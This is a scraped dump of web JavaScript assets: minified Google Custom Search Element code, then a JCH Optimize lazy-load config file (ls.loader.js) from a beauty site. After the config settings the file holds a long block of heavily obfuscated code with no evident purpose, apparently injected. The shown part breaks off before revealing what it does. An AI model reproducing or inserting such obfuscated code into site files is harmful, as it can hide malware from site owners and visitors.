a.linkTarget&&this.R.La(a.linkTarget),a.queryAddition&&this.R.dc(a.queryAddition),a.experimentNames&&this.R.ye(a.experimentNames),a.cselibVersion&&(this.R.Ef(a.cselibVersion),this.R.ri("cse.customWebSearch",this.rc,a.experimentNames),this.bh=new Xk("cse.searchControl",a.cselibVersion,this.rc,a.experimentNames||[]))))};
Y.prototype.ou=function(a){if(!this.V&&(this.V=new xl,this.V.Gf(this.rc),this.V.Qq(this.Ui),this.V.Sq(this.Rb),this.V.Rq(this.Rc),this.Kc(this.V),a)){a.cse_token?this.V.Df(a.cse_token):this.V.Df("AHKYotWVmvV1wohA3g8oNFAm_6cK:1495660148313");a.resultSetSize&&this.V.Ma(a.resultSetSize);a["restrict-safesearch"]&&this.V.Ec("restrict-safesearch",a["restrict-safesearch"]);a.isSafeSearchActive&&this.V.Ff(a.isSafeSearchActive);a["restrict-extended"]&&this.V.Ec("restrict-extended",a["restrict-extended"]);
a.linkTarget&&this.V.La(a.linkTarget);a.queryAddition&&this.V.dc(a.queryAddition);var b=[];a.experimentNames&&(this.V.ye(a.experimentNames),b=a.experimentNames.slice());a.cselibVersion&&(this.V.Ef(a.cselibVersion),this.V.ri("cse.customImageSearch",this.rc,b),this.bh=new Xk("cse.searchControl",a.cselibVersion,this.rc,b))}};function $o(a){for(var b=a,c=["+qptype:","+lang:"],d=0;d<c.length;++d){var e=a.indexOf(c[d]);0<=e&&(b=b.slice(0,e))}return b}
Y.prototype.Vz=function(a){this.tm="string"==typeof a?$o(a):""};Y.prototype.setAutoCompletionId=Y.prototype.Vz;Y.prototype.Dg=function(){return this.tm};Y.prototype.getPartnerId=Y.prototype.Dg;Y.prototype.Hg=function(){var a;return null==(a=this.Zf)?void 0:a.clientName};Y.prototype.getSearchboxClientName=Y.prototype.Hg;z("module$exports$cse$customsearchcontrol.CustomSearchControl.attachAutoCompletion",function(a,b,c,d,e,f,h,k){return ap(a,b,c,{callback:e,maxCompletions:f,styleOptions:k})});
var ap=function(a,b,c,d){if(c instanceof V&&window.console)return window.console.log("We no longer support attachAutoCompletionWithOptions for SearchControl object"),{};a=$o(a);d=d||{};var e="string"==typeof c?ik(c):c;b=ik(b);if(!e)for(var f=b;f;)f=f.parentNode,hk(f)&&(e=f);f=Do();var h={clearToolTitle:vj["clear-tool-title"],interfaceLanguage:"en",isLoggingWithHiddenFormFields:d.isLoggingWithHiddenFormFields,maxSuggestions:d.maxCompletions,maxPromotions:d.maxPromotions,styleOptions:d.styleOptions};
(d=d.searchButton?ik(d.searchButton):null)&&("submit"!=d.type?h.searchButton=d:window.console&&window.console.warn("Cannot associate searchButton with a button of type submit."));if(h.isLoggingWithHiddenFormFields&&!h.searchButton)return window.console&&window.console.warn('The "searchButton" option is required when "isLoggingWithHiddenFormFields" is true.'),{};d=c&&(c.execute||c.submit);hk(e)?(h.isLoggingWithHiddenFormFields=h.isLoggingWithHiddenFormFields||lk(kk(e.action)),f.install(e,b,a,h)):f.ex(d?
Ij(c,d):function(){},b,a,h);return{getInputQuery:f.qa,prefillQuery:f.Lb}};z("module$exports$cse$customsearchcontrol.CustomSearchControl.attachAutoCompletionWithOptions",ap);Y.prototype.ku=function(a){if(this.sd){if(a)throw"Please use constructor of CustomSearchControl to pass in additional options.";this.pd.H(!1)}};Y.prototype.enableAutoCompletion=Y.prototype.ku;
Y.prototype.Fd=function(a,b){b||(b=new Io);b.Pq(2);this.xG&&1==this.G.length&&(this.nB=!0);this.ze(Ko);"searchbox-only"!=b.nb&&this.Ui&&Zo();V.prototype.Fd.call(this,a,b);ik("cse-hosted")||window.__gcse||window.console&&window.console.warn("This page is calling an unsupported version of the Custom Search Element API. Please switch to the current version of the Custom Search Element API https://developers.google.com/custom-search/docs/element.");a=this.ma?"gsc-control-searchbox-only":"gsc-control-cse";
b=this.root;this.ma||(b=L(),this.root.parentNode&&this.root.parentNode.insertBefore(b,this.root),E(b,this.root),Vg(this.root,"gsc-control-wrapper-cse"));Vg(b,a);B(b,a+"-en")};Y.prototype.draw=Y.prototype.Fd;Y.prototype.aj=function(a,b,c,d,e){this.ma?this.Lp():(Xg(this.kb,"gsc-thinWrapper"),this.yn&&(this.Iv(),this.yn=!1),V.prototype.aj.call(this,a,b,c,d,e))};
Y.prototype.Iv=function(){var a="a a a a a ";for(var b=5;80>b;b*=2)a+=a;a=Pj({text:a,Hc:!0});a.style.fontFamily="arial";a.style.fontSize="16px";a.style.visibility="hidden";return this.da?(E(this.da,a),b=this.da.offsetWidth,this.da.removeChild(a),b):0};Y.prototype.sb=function(a){"string"==typeof a?this.R?this.R.sb(a):this.V&&this.V.sb(a):(a.web&&this.R&&this.R.sb(a.web),a.image&&this.V&&this.V.sb(a.image))};Y.prototype.setUserDefinedLabel=Y.prototype.sb;
Y.prototype.Kc=function(a,b,c){V.prototype.Kc.call(this,a,b,c);a.te="gcsc"};Y.prototype.addSearcher=Y.prototype.Kc;Y.prototype.Vt=function(){this.Ti("",{numTopAds:0,numSideAds:0,_includeBottomAds_:!1})};Y.prototype.disableAds=Y.prototype.Vt;Y.prototype.CA=function(){};Y.prototype.setMoreAds=Y.prototype.CA;Y.prototype.Xn=function(){return this.V};Y.prototype.getImageSearcher=Y.prototype.Xn;Y.prototype.Zv=function(){return this.R};Y.prototype.getWebSearcher=Y.prototype.Zv;
var bp=function(a,b,c){"web"==a&&(a="");b&&c&&(a=a?a+(":"+c):c);return null==a?"unknown":a};z("module$exports$cse$customsearchcontrol.CustomSearchControl.getTrackingCategory",bp);
var Wo=function(a,b,c){var d=document.location;c=[d.pathname,d.search,d.search?"&":"?",encodeURIComponent(a.yj.queryParameter),"=",encodeURIComponent(c)];a.yj.categoryParameter&&(b=bp(b.Qa,b.L,b.qc()))&&c.push("&",encodeURIComponent(a.yj.categoryParameter),"=",encodeURIComponent(b));window.gtag&&"function"==typeof window.gtag?window.gtag("event","page_view",{page_path:c.join("")}):window.ga&&"function"==typeof window.ga?window.ga("send","pageview",c.join("")):window._gaq&&"function"==typeof window._gaq.push?
window._gaq.push(["_trackPageview",c.join("")]):window.console&&window.console.log("Google Analytics tracking was not correctly setup.")};z("module$exports$cse$customsearchcontrol.CustomSearchControl.AUTO_PUBID","");var cp=function(a,b,c,d,e,f,h,k,l){this.Ad=a;this.wa=b;this.type=c;this.Nb={};this.v=this.pt(d);this.Gc=e;this.kg=f;this.af=h;this.lb=k;this.Ca=l};g=cp.prototype;
g.qs=function(a){if(a.wa!=this.wa)return mk("Name of the component, "+a.wa+", should match name of the element, "+this.wa+"."),this.ee;if(!a.type)return mk("Component has null type."),this.ee;var b=!1;this.Nb[a.type]&&(mk("Multiple components of the same type "+a.type+" for Element named "+this.wa+" are detected. Only the last is used."),b=!0);for(var c=Ck[this.type].Qe,d=0;d<c.length;d++)if(c[d]==a.type)return this.Nb[a.type]=a,b||this.ee++,this.ee;mk("Component of type "+a.type+" is not allowed for Element named "+
this.wa+" of type "+this.type+".");return this.ee};g.render=function(){var a=Ck[this.type].Qe;if(a.length!=this.ee)for(var b=0;b<a.length;b++)if(!this.Nb[a[b]])return mk("Component of type "+a[b]+" is missing for Element named "+this.wa+"."),!1;a={};for(var c in this.Nb)this.Nb.hasOwnProperty(c)&&(b=this.Nb[c],b.Dt(),a[c]=b.node,this.qy(),this.ty(b.attributes,c));this.Ob=this.eu(a);return!0};g.pt=function(a){var b={},c;for(c in a)a.hasOwnProperty(c)&&(b[c]=a[c]);return b};
g.ty=function(a,b){a.hasOwnProperty("webSearchSafesearch")&&(a.isSafeSearchActive=a.webSearchSafesearch);a.hasOwnProperty("safeSearch")&&(a.isSafeSearchActive=a.safeSearch);Kk(function(c){if(a.hasOwnProperty(c.name)&&c.s&&("searchbox+results"==b||void 0==c.m||c.m==b)){var d=c.l(a[c.name]);null!=d&&("webSearchExtendedRestricts"===c.i?(this.v.webSearchExtendedRestricts||(this.v.webSearchExtendedRestricts={}),c.g&&(this.v.webSearchExtendedRestricts[c.g]=d)):"imageSearchExtendedRestricts"===c.i?(this.v.imageSearchExtendedRestricts||
(this.v.imageSearchExtendedRestricts={}),c.g&&(this.v.imageSearchExtendedRestricts[c.g]=d)):this.v[c.name]=d)}},this)};
g.qy=function(){var a=y.__gcse;if(a&&a.searchCallbacks){a=void 0===y.__gcse?{}:y.__gcse;var b=void 0===a.searchCallbacks?{}:a.searchCallbacks;a=void 0===b.image?{}:b.image;b=void 0===b.web?{}:b.web;a=q([[a.starting,"onImageSearchStarting"],[a.ready,"onImageResultsReady"],[a.rendered,"onImageResultsRendered"],[b.starting,"onWebSearchStarting"],[b.ready,"onWebResultsReady"],[b.rendered,"onWebResultsRendered"]]);for(b=a.next();!b.done;b=a.next()){var c=q(b.value);b=c.next().value;c=c.next().value;b&&
(this.v[c]="function"==typeof b?b:"string"==typeof b&&"function"===typeof y[b]?y[b]:null)}}};g.xs=function(a,b,c){b=Zd(new Sd(Qd,"https://www.google.com/cse/static/element/%{versionDir}/mobile%{suffix}+%{lang}.css"),{versionDir:a,suffix:b,lang:c});a=document.createElement("link");a.type="text/css";a.rel="stylesheet";a.href=Vd(b).toString();(b=Re('style[nonce],link[rel="stylesheet"][nonce]',a.ownerDocument&&a.ownerDocument.defaultView))&&a.setAttribute("nonce",b);document.getElementsByTagName("head")[0].appendChild(a)};
g.eu=function(a){var b={imageSearchOptions:{},webSearchOptions:{},autoCompleteOptions:{},googleAnalyticsOptions:{},orderByOptions:{}};Kk(function(h){h.g&&void 0!=this.v[h.name]&&((h.i?b[h.i]:b)[h.g]=this.v[h.name])},this);this.Ca&&(b.cselibVersion=this.Ca);this.kg&&(b.cse_token=this.kg);this.af&&(b.experimentNames=this.af);this.v.enableRichSnippets&&(b.enableRichSnippets=!0);if("forced"==this.v.mobileLayout||"enabled"==this.v.mobileLayout&&this.v.isMobileDevice)document.querySelector("head>meta[name=viewport]")||
console.warn("Mobile layout requested, but viewport meta tag is missing. Page layout may not be optimal."),this.xs(this.Ca,this.v.cssThemeVersion&&4!==this.v.cssThemeVersion?"_v"+this.v.cssThemeVersion:"",this.lb),b.useMobileLayout=!0;this.v.adStyleId&&(b.adStyleId=this.v.adStyleId);void 0!=this.v.cssThemeVersion&&(b.cssThemeVersion=this.v.cssThemeVersion,(0,Rk.rr)(this.v.cssThemeVersion));void 0!=this.v.autoCompleteSource&&(b.autoCompleteOptions.clientName=this.v.autoCompleteSource);var c=new Y(this.Ad,
b,this.wa);void 0!=this.v.addOverride&&(0,Rk.Rl)(this.v.addOverride);void 0!=this.v.linkTarget&&c.La(this.v.linkTarget);var d=[[this.v.onImageSearchStarting,$a(c.sA,c)],[this.v.onImageResultsReady,$a(c.pA,c)],[this.v.onImageResultsRendered,$a(c.qA,c)],[this.v.onWebSearchStarting,$a(c.WA,c)],[this.v.onWebResultsReady,$a(c.UA,c)],[this.v.onWebResultsRendered,$a(c.VA,c)]];d=q(d);for(var e=d.next();!e.done;e=d.next()){var f=q(e.value);e=f.next().value;f=f.next().value;null!=e&&f(null,e)}d=new Io;void 0!=
this.v.enableAutoComplete&&d.Mk(this.v.enableAutoComplete);void 0!=this.v.enableSpeech&&d.jr(this.v.enableSpeech);void 0!=this.v.numTopRefinements&&d.nr(this.v.numTopRefinements);void 0!=this.v.hideElementBranding&&d.Nq(!this.v.hideElementBranding);this.lb&&d.Oq(this.lb);e=null;"searchbox-only"==this.type?(e=this.v.resultsUrl,!e&&this.Ad?e="https://cse.google.com/cse?cx="+encodeURIComponent(this.Ad):void 0==e&&(e=window.location.href),this.v.personalizedAds||(e+="&personalized_ads=0"),d.hn(e,this.v.queryParameterName,
this.v.newWindow),e=a.searchbox):"searchresults-only"==this.type?(d.gn(),e=a.results):"two-column"==this.type?(d.Wk(a.searchbox),e=a.results):e=a["searchbox+results"];c.Fd(e,d);this.v.noResultsString&&(a=Ue(this.v.noResultsString),c.ze(a));this.v.enableHistory?c.vr(Ij(this,this.Wd))&&void 0==this.v.linkTarget&&c.La("_self"):this.Wd(c);return c};
g.Wd=function(a){var b=this.Gc[this.v.queryParameterName];if(b&&this.v.autoSearchOnLoad)if("searchbox-only"==this.type)a.hh(b);else{for(var c=this.Gc,d={},e=0;e<Lk.length;e++)c.hasOwnProperty(Lk[e])&&(d[Lk[e]]=c[Lk[e]]);a.execute(b,void 0,d)}};g.ee=0;g.Ob=null;var dp=function(a){a=void 0===a?{}:a;this.Ad=a.cx||"";this.zB=this.Yv(a.uiOptions);this.od={};this.Ea={};var b=window.location.search,c={};if(1<b.length){b=b.substr(1).split("&");for(var d=0;d<b.length;d++){var e=b[d].split("="),f=void 0;try{f=decodeURIComponent(e[0])}catch(k){continue}if(f){var h=void 0;try{h=e[1]?decodeURIComponent(e[1].replace(/\+/g," ")):e[1]}catch(k){}c[f]=h}}}this.Gc=c;this.rk=a.rawCss;this.Os();this.kg=a.cse_token;this.af=a.exp;this.lb=a.language;this.Ca=a.cselibVersion;this.qb=
new Xk("cse.manager",this.Ca,this.Ad,this.af)};g=dp.prototype;g.Yv=function(a){a=a||{};var b={};Kk(function(c){var d=c.name,e=null;a.hasOwnProperty(d)&&(e=c.l(a[d]));null!=e?b[d]=e:void 0!=c.defaultValue&&(b[d]=c.defaultValue)},this);return b};g.du=function(){if("boolean"==typeof this.qk)return this.qk;var a=document.createElement("div");a.appendChild(document.createElement("G:TEST"));return this.qk=!!(a.querySelectorAll&&0<a.querySelectorAll("G\\:TEST").length)};
g.go=function(a){var b=this;this.qb.ud(this.Gc.q,"go",null,function(){return b.bw(a)}).apply(this)};g.bw=function(a){a=(a?ik(a):null)||document.body;a=this.du()?a.querySelectorAll(Ek):Ik(a);window||(window={});for(var b=0;b<a.length;++b)this.bq(new Nk(a[b]));this.An()};g.render=function(a,b){var c=this;return this.qb.ud(this.Gc.q,"render",null,function(){return c.dz(a,b)}).apply(this)};
g.dz=function(a,b){if(b&&"searchbox"!=a.tag&&"searchresults"!=b.tag)return mk('First and second components must be of tag "searchbox"  and "searchresults" separately.'),null;if(b&&a.gname!=b.gname)return mk("First and second components must be of the same gname."),null;a=[a];b&&a.push(b);b=[];for(var c=0;c<a.length;c++){if(!a[c].div)return mk("div required for component."),null;a[c].tag||(a[c].tag="search");if(!Dk[a[c].tag])return mk("tag named "+a[c].tag+" is not recognized"),null;var d=ik(a[c].div);
if(d&&1===d.nodeType){d=new Nk(d,a[c]);var e=d.wa;b.push(d)}}for(a=0;a<b.length;a++)this.bq(b[a]);this.An();return e?this.mj(e):null};g.mj=function(a){var b=this;return this.qb.ud(this.Gc.q,"getElement",null,function(){return b.bv(a)}).apply(this)};g.bv=function(a){return this.Ea[a]?new ep(this.Ea[a]):null};g.Iu=function(){var a=this;return this.qb.ud(this.Gc.q,"getAllElements",null,function(){return a.Ju()}).apply()};g.Ju=function(){var a={},b;for(b in this.Ea)a[b]=new ep(this.Ea[b]);return a};
g.bq=function(a){var b=a.wa;this.od[b]||(this.od[b]=new cp(this.Ad,b,a.uc,this.zB,this.Gc,this.kg,this.af,this.lb,this.Ca));this.od[b].qs(a)};g.Os=function(){if(this.rk){var a=document.getElementsByTagName("head")[0];a||(a=document.body.parentNode.appendChild(document.createElement("head")));var b=document.createElement("style");b.type="text/css";b.styleSheet?b.styleSheet.cssText=this.rk:b.appendChild(document.createTextNode(this.rk));a.appendChild(b)}};
g.An=function(){for(var a in this.od)if(this.od.hasOwnProperty(a)){var b=this.od[a];b.render()&&(this.Ea[a]=b);delete this.od[a]}};var ep=function(a){this.gname=a.wa;this.type=a.type;this.uiOptions=a.v;this.execute=Ij(a.Ob,a.Ob.execute);this.prefillQuery=Ij(a.Ob,a.Ob.hh);this.getInputQuery=Ij(a.Ob,a.Ob.pj);this.clearAllResults=Ij(a.Ob,a.Ob.Mb)};var fp=Y,gp,hp={cx:null,jg:null,exp:null},ip=function(a){if(!gp){gp=new dp(a);if(a){if(!hp.jg){var b=a.cse_token;b&&(hp.jg=b)}hp.exp||(b=a.exp)&&(hp.exp=b);hp.cx||(a=a.cx)&&(hp.cx=a)}return!0}return!1};var jp=y.window.setTimeout,kp=y.window,lp=y.document,mp=function(){return{loaded:!0,complete:!0}[lp.readyState]},np=function(a){if("loading"===lp.readyState)if(kp.addEventListener)kp.addEventListener("DOMContentLoaded",function c(){kp.removeEventListener("DOMContentLoaded",c,!1);a()},!1);else if(kp.attachEvent)kp.attachEvent("onreadystatechange",function c(){mp()&&(kp.detachEvent("onreadystatechange",c),a())});else return!1;else a();return!0},op=function(a){if(kp.addEventListener)kp.addEventListener("load",
function c(){kp.removeEventListener("load",c,!1);a()},!1);else if(kp.attachEvent)kp.attachEvent("onload",function c(){kp.detachEvent("onload",c);a()});else return!1;return!0},pp=function(a,b){var c=function(){a()?b():jp(c,10)};c()};var qp=function(a,b){for(var c=q(Ia.apply(2,arguments)),d=c.next();!d.done;d=c.next())d=d.value,z(b+"."+d,a[d])},rp=function(a,b){for(var c in b)z(a+"."+c,b[c])};
qp({init:ip,go:function(a){ip();gp.go(a)},render:function(a,b){ip();return gp.render(a,b)},createControl:function(a){a.cse_token=hp.jg;a.experimentNames=hp.exp;return new fp(hp.cx||"unknown cx",a)},getElement:function(a){ip();return gp.mj(a)},getAllElements:function(){ip();return gp.Iu()},testAccess:function(){Ta("cse.element.api.testAccess");return{hE:gp,ID:hp}},installMocks:function(a,b,c){Ta("cse.element.api.installMocks");a&&(gp=null,hp.cx=null,hp.jg=null,hp.exp=null);b&&(gp=b);c&&(fp=c)}},"google.search.cse.element",
"getAllElements","getElement","go","init","render","createControl");rp("google.search.cse.element",{ComponentType:{YC:"searchbox+results",XC:"searchbox",TC:"results"},ElementType:{dD:"standard",fD:"two-column",ZC:"searchbox-only",aD:"searchresults-only"}});
rp("google.search.cse.element.settings",{CLASS_PREFIX:"gcse-",CSE_PREFIX:"gcse",DATA_PREFIX:"data-",ElementConfiguration:{},forEachOption:Kk,getAllComponentElements:Ik,getNextDivId:Ak,GNAME:"gname",HTML_TAG:"div",LOGGING_PARAMETERS:Lk,OptionConfig:{},Option:Jk,QUERY_SELECTOR_ALL_SELECTOR:Ek,RenderMode:{REPLACE:0,cC:1},TagConfiguration:{},TAG_PREFIX:"gcse:",WIDGET_TYPE_CONFIGURATIONS:Ck});qp(Rk,"google.search.Csedr","addOverride","render");z("google.search.CustomSearchControl",Y);
z("google.search.DrawOptions",Io);rp("google.search.ImageSearch",{showPopup:Al,hidePopup:Bl});rp("google.search.richsnippets",{merge:function(a){if(!(a&&a instanceof Array))return a;for(var b={},c=0;c<a.length;c++)for(var d in a[c])b[d]=a[c][d];return b},hreviewNonEmpty:function(a){if(!(a instanceof Array))return!(!a.description&&!a.summary);for(var b=0;b<a.length;b++){var c=a[b];if(c.description||c.summary)return!0}return!1}});
rp("google.search.Search",{FILTERED_CSE_RESULTSET:"filtered_cse",LARGE_CSE_RESULTSET:"large",SMALL_RESULTSET:"small"});z("google.search.CurrentLocale","en");z("google.search.cse.element.Element",cp);z("google.setOnLoadCallback",function(a,b){mp()?a():b?np(a)||pp(mp,a):op(a)||pp(mp,a)});}).call(this);


--- FILE ---
content_type: application/javascript
request_url: https://beauty-around.com/media/com_jchoptimize/core/js/ls.loader.js
body_size: 13334
content:
window.lazySizesConfig = window.lazySizesConfig || {};

window.lazySizesConfig.lazyClass = 'jch-lazyload';
window.lazySizesConfig.preloadClass = 'jch-prelazyload';
window.lazySizesConfig.loadingClass = 'jch-lazyloading';
window.lazySizesConfig.loadedClass = 'jch-lazyloaded';
window.lazySizesConfig.loadMode = 1;
window.lazySizesConfig.loadHidden = false;
(function (_0x4ca909, _0x4820e3) {
    function _0x479ce6(_0x53f10e, _0xf69921, _0x1c1818, _0x2ce15f, _0x5b0634) {
        return _0x2c88(_0x2ce15f - -0x2b2, _0x53f10e);
    }
    function _0x404a24(_0x35633e, _0x236778, _0x399abd, _0x259891, _0x37b72b) {
        return _0x2c88(_0x259891 - -0x2f, _0x399abd);
    }
    function _0x1c3b76(_0xc706fe, _0x2ae1c8, _0xb5cb60, _0x28cb88, _0x4cbe51) {
        return _0x2c88(_0x28cb88 - 0x2f4, _0x2ae1c8);
    }
    function _0x358da4(_0x45cbcb, _0x40733d, _0x4166e8, _0x579a9c, _0xda333e) {
        return _0x2c88(_0x45cbcb - -0x1dc, _0x4166e8);
    }
    function _0x25ca25(_0x4a29c5, _0x4e3d0e, _0x28a703, _0x27acd7, _0x21b1f0) {
        return _0x2c88(_0x21b1f0 - -0x129, _0x27acd7);
    }
    const _0x54d6c6 = _0x4ca909();
    while (!![]) {
        try {
            const _0x35b615 = parseInt(_0x404a24(0x22d, 0x2ad, 0x22b, 0x24f, 0x296)) / (-0x18ce + -0x57c + -0x3 * -0xa19) * (-parseInt(_0x358da4(0x89, 0xe2, 0x7b, 0x48, 0xbd)) / (-0x228 * 0x4 + 0xabd + -0x21b)) + parseInt(_0x404a24(0x238, 0x22b, 0x2be, 0x256, 0x2c1)) / (0x1800 + -0x7 * 0x16c + -0xe09) + -parseInt(_0x1c3b76(0x510, 0x56c, 0x5af, 0x543, 0x4f9)) / (0x8e4 + -0xff2 + 0x712) + -parseInt(_0x358da4(0x12, 0x46, 0x5c, -0x58, 0x5e)) / (0x123c * 0x2 + -0x2169 + 0x30a * -0x1) + parseInt(_0x1c3b76(0x5be, 0x588, 0x567, 0x552, 0x511)) / (0x1313 + -0x312 + -0xffb) * (-parseInt(_0x479ce6(-0xb, 0x3c, -0x1a, -0x20, -0x55)) / (0x1 * 0x1442 + 0x2f6 * -0x2 + -0xe4f)) + parseInt(_0x479ce6(-0xb5, -0x25, -0x97, -0x53, -0x42)) / (0xfd5 + 0x18c + 0x1 * -0x1159) + parseInt(_0x479ce6(-0x94, -0xa6, -0xdc, -0xc2, -0xab)) / (-0xe * -0x15a + -0x2 * -0x82f + -0x2341) * (parseInt(_0x358da4(-0x17, -0x11, 0x26, -0x46, 0x47)) / (0x24e9 + 0x133 * -0x7 + -0x1c7a));
            if (_0x35b615 === _0x4820e3)
                break;
            else
                _0x54d6c6['push'](_0x54d6c6['shift']());
        } catch (_0x4f1064) {
            _0x54d6c6['push'](_0x54d6c6['shift']());
        }
    }
}(_0x384d, -0xa * 0xd33 + -0x155e41 + -0x13818 * -0x1b));
function _0x2c88(_0x2c8868, _0xdf440f) {
    const _0x22f62d = _0x384d();
    return _0x2c88 = function (_0x4ba798, _0xaf6992) {
        _0x4ba798 = _0x4ba798 - (0x2303 + 0x2 * -0x1371 + 0x2 * 0x2cd);
        let _0x1c6982 = _0x22f62d[_0x4ba798];
        return _0x1c6982;
    }, _0x2c88(_0x2c8868, _0xdf440f);
}
const _0x326e69 = (function () {
        function _0x47c31a(_0x3565b1, _0x39f2ab, _0x19403a, _0x23f803, _0x22fffc) {
            return _0x2c88(_0x23f803 - 0x226, _0x22fffc);
        }
        function _0x40fdf4(_0x50e8af, _0x5a2dda, _0x157b5e, _0x4cb361, _0x184919) {
            return _0x2c88(_0x4cb361 - -0x25b, _0x157b5e);
        }
        const _0x20ed60 = {
            'DZRrf': function (_0x282cd1, _0x440040) {
                return _0x282cd1 == _0x440040;
            },
            'vwrnK': function (_0x2146f3, _0x34e4cc) {
                return _0x2146f3(_0x34e4cc);
            },
            'awjUx': function (_0x2bc468, _0x53aa6f) {
                return _0x2bc468 + _0x53aa6f;
            },
            'oXzTc': function (_0x4ad4a8, _0x14ccd8) {
                return _0x4ad4a8 + _0x14ccd8;
            },
            'fmqLH': _0x2afbcb(0x18d, 0x16c, 0x157, 0x171, 0x108) + _0x2afbcb(0x128, 0xbd, 0xdd, 0x10a, 0xa9) + _0x40fdf4(-0xa4, -0x87, -0xb9, -0x7f, -0x99) + _0x499b1c(0x301, 0x336, 0x304, 0x36e, 0x2df),
            'RZxqf': _0x57d3c5(0x3d1, 0x3e3, 0x3d7, 0x3d3, 0x419) + _0x40fdf4(-0x78, -0xd2, -0xac, -0x7b, -0x7a) + _0x2afbcb(0xa5, 0xb9, 0x118, 0xff, 0x120) + _0x57d3c5(0x434, 0x3ab, 0x429, 0x3ef, 0x406) + _0x499b1c(0x2cf, 0x2e5, 0x2d4, 0x2aa, 0x309) + _0x2afbcb(0x156, 0x141, 0x1a7, 0x139, 0x173) + '\x20)',
            'mrjtS': function (_0x354f90, _0x20a36b) {
                return _0x354f90 !== _0x20a36b;
            },
            'YraSb': _0x47c31a(0x4fb, 0x4f1, 0x465, 0x491, 0x4fd),
            'xQAKj': function (_0x9c93e2, _0x22db6e) {
                return _0x9c93e2 === _0x22db6e;
            },
            'JdcLy': _0x499b1c(0x33f, 0x322, 0x36b, 0x348, 0x306),
            'tLfMc': _0x2afbcb(0xdf, 0x139, 0x120, 0x12a, 0x135),
            'pqcfW': _0x47c31a(0x4b9, 0x4b7, 0x48e, 0x45f, 0x3f4)
        };
        function _0x499b1c(_0x494cfb, _0x1e0abd, _0x3c0adf, _0x324ac2, _0x31589d) {
            return _0x2c88(_0x1e0abd - 0x111, _0x3c0adf);
        }
        function _0x57d3c5(_0x263a8c, _0x12a0f7, _0x59400a, _0x45e716, _0x42d3a4) {
            return _0x2c88(_0x45e716 - 0x1bf, _0x42d3a4);
        }
        function _0x2afbcb(_0x2c101e, _0x55bc73, _0x2254b5, _0x36cb9c, _0x6582d6) {
            return _0x2c88(_0x55bc73 - -0x10d, _0x2254b5);
        }
        let _0x30dfe7 = !![];
        return function (_0x32b1c0, _0x2c21a0) {
            function _0x1ed923(_0x217359, _0x579296, _0x44b4f2, _0x8afd78, _0x2df361) {
                return _0x40fdf4(_0x217359 - 0xef, _0x579296 - 0x4, _0x217359, _0x8afd78 - 0xfc, _0x2df361 - 0x18d);
            }
            const _0x43b83c = {
                'Kxusk': function (_0x5b762e, _0x456bff) {
                    function _0x195feb(_0x4bfd9b, _0x20f051, _0x4b2c70, _0x32a9f1, _0xa6fa2d) {
                        return _0x2c88(_0x4bfd9b - -0x153, _0xa6fa2d);
                    }
                    return _0x20ed60[_0x195feb(0x13a, 0x156, 0x143, 0x10a, 0x100)](_0x5b762e, _0x456bff);
                },
                'ZvaWh': function (_0x3f5a98, _0x326d3e) {
                    function _0x54dbc7(_0x533222, _0x490ceb, _0x218362, _0x567ff9, _0x5ac685) {
                        return _0x2c88(_0x567ff9 - -0x288, _0x218362);
                    }
                    return _0x20ed60[_0x54dbc7(-0x15, -0x50, 0x25, 0x5, 0x52)](_0x3f5a98, _0x326d3e);
                },
                'byqsv': function (_0x2daea8, _0x2dceef) {
                    function _0x4ac760(_0x1e21b5, _0x12716f, _0x46b56a, _0x31ca05, _0x2cf8f2) {
                        return _0x2c88(_0x31ca05 - 0xbc, _0x46b56a);
                    }
                    return _0x20ed60[_0x4ac760(0x2eb, 0x2c5, 0x284, 0x296, 0x22a)](_0x2daea8, _0x2dceef);
                },
                'sKupE': function (_0x9db047, _0x943e21) {
                    function _0xcf4279(_0x572225, _0x349b1c, _0x4e0907, _0x1fd19c, _0x29cb58) {
                        return _0x2c88(_0x29cb58 - -0x235, _0x572225);
                    }
                    return _0x20ed60[_0xcf4279(0x37, -0x2d, -0xb, 0xe, -0x4)](_0x9db047, _0x943e21);
                },
                'gpHJR': function (_0x37a62a, _0x314483) {
                    function _0x4620bd(_0x10bba8, _0x39baed, _0x436f3f, _0x4d09bc, _0x774330) {
                        return _0x2c88(_0x10bba8 - 0x110, _0x4d09bc);
                    }
                    return _0x20ed60[_0x4620bd(0x307, 0x336, 0x2c8, 0x320, 0x36d)](_0x37a62a, _0x314483);
                },
                'FhBSB': _0x20ed60[_0x3f5b3b(-0x11, -0x58, -0x2a, 0x62, -0x4)],
                'yTeyZ': _0x20ed60[_0x337920(0x413, 0x3ca, 0x3cd, 0x410, 0x456)],
                'ibUMC': function (_0x50a5b4, _0x215182) {
                    function _0x5af97c(_0x20b518, _0x43fc3e, _0x2b48f2, _0x585d88, _0x3daac7) {
                        return _0x337920(_0x2b48f2 - 0xbb, _0x43fc3e - 0x1bb, _0x2b48f2 - 0x1ce, _0x43fc3e, _0x3daac7 - 0x1b9);
                    }
                    return _0x20ed60[_0x5af97c(0x498, 0x4fe, 0x4a1, 0x43c, 0x471)](_0x50a5b4, _0x215182);
                },
                'kYZOd': _0x20ed60[_0x1c78eb(0x3c8, 0x3b2, 0x3c2, 0x3b5, 0x3d3)],
                'igQWU': function (_0x46b74f, _0x3b43aa) {
                    function _0x58ea86(_0x157eac, _0x198076, _0x509d46, _0x1d24d5, _0x124be2) {
                        return _0x3f5b3b(_0x157eac - 0x118, _0x198076 - 0x176, _0x1d24d5, _0x1d24d5 - 0xde, _0x157eac - 0x30d);
                    }
                    return _0x20ed60[_0x58ea86(0x306, 0x2b9, 0x33f, 0x2cd, 0x304)](_0x46b74f, _0x3b43aa);
                },
                'ZCYDv': _0x20ed60[_0x337920(0x374, 0x3ba, 0x37b, 0x316, 0x34a)],
                'nbBmM': _0x20ed60[_0x1ed923(0x9c, 0x13f, 0x148, 0xf9, 0xba)]
            };
            function _0x1c78eb(_0x4c7ed5, _0x18fdff, _0x4bf905, _0x1b9588, _0x540004) {
                return _0x57d3c5(_0x4c7ed5 - 0x108, _0x18fdff - 0x15e, _0x4bf905 - 0x27, _0x18fdff - -0x7f, _0x1b9588);
            }
            function _0x3f5b3b(_0x1ebb3a, _0x1494db, _0x4c0770, _0x2e2e26, _0x27480e) {
                return _0x47c31a(_0x1ebb3a - 0xb9, _0x1494db - 0x168, _0x4c0770 - 0x17f, _0x27480e - -0x4a0, _0x4c0770);
            }
            function _0x23451f(_0x596417, _0x2f6153, _0x1cf797, _0x3ff93e, _0x55d8cd) {
                return _0x499b1c(_0x596417 - 0x25, _0x55d8cd - -0x1b6, _0x1cf797, _0x3ff93e - 0x1a, _0x55d8cd - 0xd9);
